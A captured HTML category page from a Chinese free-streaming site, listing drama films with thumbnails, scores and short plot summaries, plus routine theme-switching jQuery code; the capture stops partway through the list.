

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdgstd.com/item/775.html
body_size: 13576
content:
<!DOCTYPE html><html><head><title>好看的免费剧情片_高清剧情片大全_第1页 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cdgstd.com","wapurl":"www.cdgstd.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230626-1/097ff43a5f7413c0161d2dc76abade3b.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230626-1/097ff43a5f7413c0161d2dc76abade3b.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/71.html">电影</a></li><li><a href="/item/72.html">电视剧</a></li><li><a href="/item/74.html">动漫</a></li><li><a href="/item/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%9B%B7%E6%9B%BC%E5%85%84%E5%BC%9F%E4%B8%89%E9%83%A8%E6%9B%B2.html" rel="nofollow"><span class="hot_name">雷曼兄弟三部曲</span></a></li><li><a href="/search/wd/%E9%82%BB%E5%AE%B6%E5%BF%83%E7%90%86%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">邻家心理医生</span></a></li><li><a href="/search/wd/%E8%B6%85%E4%BA%BA%E4%B9%8B%E6%AD%BB.html" rel="nofollow"><span class="hot_name">超人之死</span></a></li><li><a href="/search/wd/%E6%9D%83%E5%8A%9B%E7%9A%84%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">权力的游戏</span></a></li><li><a href="/search/wd/%E7%9B%B8%E7%88%B1%E7%9B%B8%E4%BA%B2.html" rel="nofollow"><span class="hot_name">相爱相亲</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部剧情片</span><h1 class="title">高清剧情片大全</h1><a class="text_muted pull_left" href="/species/775.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/206187.html" title="狂乱之夜" class="text_muted">狂乱之夜</a><span class="split_line"></span><a href="/v/245366.html" title="美少女莫娜" class="text_muted">美少女莫娜</a><span class="split_line"></span><a href="/v/282971.html" title="误杀3" class="text_muted">误杀3</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/318325.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318325.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/318365.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318365.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/318414.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318414.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/318364.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318364.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/318327.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318327.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov）</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/318322.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318322.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/318326.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318326.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon emba</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/318324.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318324.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/318117.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318117.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/317288.html" title="一线希望" data-original="https://pic.youkupic.com/upload/vod/20260106-1/2a516668f90e3744ae3be88a4cd1cf43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317288.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/318157.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318157.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/189181.html" title="风林火山" data-original="https://www.imgikzy.com/upload/vod/20221021-45/4c21c79482a34674fd25588937259b69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/189181.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">日本战国时代，东海道甲斐的武田信玄（中村锦之助 饰）以《孙子兵法》中的“风林火山”为军旗</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/318116.html" title="开着我的房车去旅行" data-original="https://pic.youkupic.com/upload/vod/20260115-1/533c263805b5991dd2e2cc554c86e38f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318116.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/318110.html" title="侵入性思维" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9f3859b79959fc708a1ddd163b619591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318110.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/318109.html" title="上山" data-original="https://pic.youkupic.com/upload/vod/20260115-1/1b0b0bbb988c2e35ab09281b4f7c2713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318109.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/317962.html" title="尘兔" data-original="https://pic.youkupic.com/upload/vod/20260113-1/2b8356b19f7c61baf0c775e03a2a9115.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317962.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/318026.html" title="重建" data-original="https://pic.youkupic.com/upload/vod/20260113-1/69b08d5a5dd49c06cdc5f8e92902b1f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/318026.html" title="重建">重建</a></p><p class="vodlist_sub">一场野火吞噬了家族世代相传的牧场，牛仔达斯迪最终落脚于美国西部广袤大地上的一处小型联邦应</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/317984.html" title="求药" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2224bdf3ef99cf7d6e801b9dde20879f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317984.html" title="求药">求药</a></p><p class="vodlist_sub">儿子身患白血病，绝望的父亲张释全被邪教组织的“神药”谎言蛊惑，险些人财两空。当他发现所谓</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/316292.html" title="蓝调之歌" data-original="https://pic.youkupic.com/upload/vod/20251220-1/e222a3a7a18554a571a43c541bb0fdbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316292.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/190853.html" title="驾驶" data-original="https://www.imgikzy.com/upload/vod/20221021-42/b189cb9ad8d8165fa359b3a3b1449f3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/190853.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">在制药公司工作的朝仓（堤真一饰）生活中布满框条，他也被头痛症困扰。他每天下午1点都会准时</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/317953.html" title="夜班" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e4cbc389cb7c5cd523146b27693f8077.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317953.html" title="夜班">夜班</a></p><p class="vodlist_sub">在瑞士一家医院的外科病房工作的Floria（Leonie Benesch饰）是一位充满热</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/317883.html" title="哈森斯岛复仇" data-original="https://pic.youkupic.com/upload/vod/20260112-1/3bb210a248250a1e2ab2c6682f62c462.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317883.html" title="哈森斯岛复仇">哈森斯岛复仇</a></p><p class="vodlist_sub">一战老兵在哈森斯岛与臭名昭著的“紫帮”为争夺 1920 年代的非法酒类控制权而正面交锋</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/317757.html" title="冷宴" data-original="https://pic.youkupic.com/upload/vod/20260111-1/fdd764c87098a2019141c952d36dc5b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317757.html" title="冷宴">冷宴</a></p><p class="vodlist_sub">丽贝卡·弗格森将正商谈主演，由蒂姆·米勒执导的Skydance复仇主题新片《最佳冷盘》(</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/317705.html" title="阴山禁地" data-original="https://pic.youkupic.com/upload/vod/20260110-1/0235f1d384de1510ab90c6319661ded1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317705.html" title="阴山禁地">阴山禁地</a></p><p class="vodlist_sub">小镇锁匠贾凡为了寻找自己的真正身世，和发小李穆等人冒险进入古墓中探秘。当得知自己是发丘一</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/317702.html" title="极限人生" data-original="https://pic.youkupic.com/upload/vod/20260110-1/30b1df34a05c55d3b490d5151fedc09e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317702.html" title="极限人生">极限人生</a></p><p class="vodlist_sub">中年大叔郑前为筹集百万彩礼迎娶女友贾茹，阴差阳错将一块地炒至天价。然而，他满心欢喜准备成</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/310886.html" title="震耳欲聋" data-original="https://pic.youkupic.com/upload/vod/20251007-1/422cb4d1ad2a73e2e18d70da60499b4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/310886.html" title="震耳欲聋">震耳欲聋</a></p><p class="vodlist_sub">灰度律师李淇（檀健次饰）因出身于聋人家庭，被卷入一场聋人反诈案中。当他利用案件名利双收之</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/302265.html" title="她的重生" data-original="https://pic.youkupic.com/upload/vod/20250604-1/21fb7481e830ded03195e2608b3926a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i 